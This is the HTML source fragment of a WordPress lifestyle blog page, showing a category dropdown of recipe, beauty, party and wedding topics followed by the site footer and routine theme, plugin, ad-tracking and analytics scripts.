	<option class="level-0" value="309">Mushrooms Recipes&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="208">Nail Art&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="209">Nail Colors&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="207">Nail Designs&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="210">Nail Ideas&nbsp;&nbsp;(157)</option>
	<option class="level-0" value="214">Nail Styles&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="175">Natural Hairstyles&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="203">Necklaces&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="310">New Year&#8217;s Recipes&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="311">Noodle Recipes&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="35">Organizing Ideas&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="39">Paint Ideas&nbsp;&nbsp;(31)</option>
	<option class="level-0" value="312">Paleo Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="313">Panini Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="95">Party Food Ideas&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="315">Pasta Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="316">Pie Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="200">Pins&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="317">Pizza Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="36">Pool Ideas&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="102">Pool Party Ideas&nbsp;&nbsp;(24)</option>
	<option class="level-0" value="318">Pork Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="115">Positive Quotes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="319">Potatoes Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="320">Pressure Cooker Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="138">Printable Coloring Pages&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="178">Prom Hairstyles&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="321">Quick and Easy Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="169">Quotes for Kids&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="162">Recipes for Kids&nbsp;&nbsp;(82)</option>
	<option class="level-0" value="121">Relationship Quotes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="100">Retirement Party Ideas&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="322">Rice Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="204">Rings&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="119">Sad Quotes&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="323">Salad Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="324">Salmon Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="325">Salsa Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="326">Sandwich Recipes&nbsp;&nbsp;(42)</option>
	<option class="level-0" value="327">Sauce Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="328">Seafood Recipes&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="329">Sheet Pan Dinner Recipes&nbsp;&nbsp;(31)</option>
	<option class="level-0" value="171">Short Hairstyles&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="330">Shrimp Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="331">Side Dish Recipes&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="332">Slow Cooker Recipes&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="333">Smoothie Recipes&nbsp;&nbsp;(24)</option>
	<option class="level-0" value="334">Snack Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="335">Soup Recipes&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="336">Sous Vide Recipes&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="337">Southern Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="338">Spring Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="340">Stew Recipes&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="341">Stir Fry Recipes&nbsp;&nbsp;(31)</option>
	<option class="level-0" value="34">Storage Ideas&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="108">Summer Party Ideas&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="342">Summer Recipes&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="343">Super Bowl Recipes&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="97">Tea Party Ideas&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="344">Thai Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="82">Thank You Gift Ideas&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="128">Thanksgiving Quotes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="345">Thanksgiving Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="346">Tofu and Tempeh Recipes&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="106">Trolls Party Ideas&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="347">Turkey Recipes&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="191">Undercut Hairstyle&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="99">Unicorn Party Ideas&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="190">Updo Hairstyles&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="348">Valentine&#8217;s Day Recipes&nbsp;&nbsp;(134)</option>
	<option class="level-0" value="80">Valentines Day Gift Ideas&nbsp;&nbsp;(234)</option>
	<option class="level-0" value="349">Vegan Recipes&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="350">Vegetable Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="351">Vegetarian Recipes&nbsp;&nbsp;(24)</option>
	<option class="level-0" value="220">Wedding Bands&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="218">Wedding Cakes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="231">Wedding Colors&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="223">Wedding Decorations&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="215">Wedding Dresses&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="222">Wedding Favors&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="224">Wedding Flowers&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="225">Wedding Gifts&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="230">Wedding Gowns&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="234">Wedding Guest Book&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="180">Wedding Hairstyles&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="221">Wedding Hairstyles&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="216">Wedding Invitations&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="226">Wedding Makeup&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="227">Wedding Nails&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="217">Wedding Rings&nbsp;&nbsp;(31)</option>
	<option class="level-0" value="219">Wedding Shoes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="235">Wedding Sparklers&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="233">Wedding Themes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="232">Wedding Veils&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="229">Wedding Venues&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="228">Wedding Vows&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="352">Weight-Loss Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="353">Winter Recipes&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="177">Women Hairstyles&nbsp;&nbsp;(19)</option>
</select>
</form>
<script>
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</section></aside><!-- #secondary -->
                        </div>
                                        </div>

            </div>
        </section>
    </main><!-- #main -->

</div> <!-- #content -->

	<footer id="colophon" class="site-footer">
        		<section class="site-footer-bottom">
			<div class="container">
                <div class="fairy-menu-social">
                                    </div>
                            <div class="site-reserved text-center">
               All Rights Reserved 2021.            </div>
                    <div class="site-info text-center">
            <a href="https://wordpress.org/">
                Proudly powered by WordPress            </a>
            <span class="sep"> | </span>
            Theme: Fairy by <a href="http://www.candidthemes.com/">Candid Themes</a>.        </div><!-- .site-info -->
        			</div>
		</section>
	</footer><!-- #colophon -->
</div><!-- #page -->

            <a href="javascript:void(0);" class="footer-go-to-top go-to-top"><i class="fa fa-long-arrow-up"></i></a>
        <script type="text/javascript">var jQueryScriptOutputted = false;function initJQuery() {if (typeof(jQuery) == "undefined") {if (!jQueryScriptOutputted) {jQueryScriptOutputted = true;document.write("<scr" + "ipt type=\"text/javascript\" src=\"https://code.jquery.com/jquery-1.8.2.min.js\"></scr" + "ipt>");}setTimeout("initJQuery()", 50);}}initJQuery();</script><script type="text/javascript">jQuery(document).ready(function() {
jQuery(".3ee1bd767621680b234f64d7f2310146").click(function() {
jQuery.post(
"https://thecluttered.com/wp-admin/admin-ajax.php", {
"action": "quick_adsense_onpost_ad_click",
"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
"quick_adsense_nonce": "f5faa55408",
}, function(response) { }
);
});
});
</script><script src='https://thecluttered.com/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/main.js?ver=5.8.12' id='wl-pin-main-js'></script>
<script id='wl-pin-main-js-after'>
jQuery(document).ready(function(){jQuery(".is-cropped img").each(function(){jQuery(this).attr("style", "min-height: 120px;min-width: 100px;");});jQuery(".avatar").attr("style", "min-width: unset; min-height: unset;");});
</script>
<script id='toc-front-js-extra'>
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
</script>
<script src='https://thecluttered.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script src='https://thecluttered.com/wp-content/themes/fairy/js/navigation.js?ver=1.2.8' id='fairy-navigation-js'></script>
<script src='https://thecluttered.com/wp-content/themes/fairy/candidthemes/assets/custom/js/theia-sticky-sidebar.js?ver=1.2.8' id='theia-sticky-sidebar-js'></script>
<script src='https://thecluttered.com/wp-content/themes/fairy/candidthemes/assets/framework/slick/slick.js?ver=1.2.8' id='slick-js'></script>
<script src='https://thecluttered.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script src='https://thecluttered.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script src='https://thecluttered.com/wp-content/themes/fairy/candidthemes/assets/custom/js/custom.js?ver=1.2.8' id='fairy-custom-js-js'></script>
<script src='https://thecluttered.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"17298855ef674f68b9ff164aff60dca4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
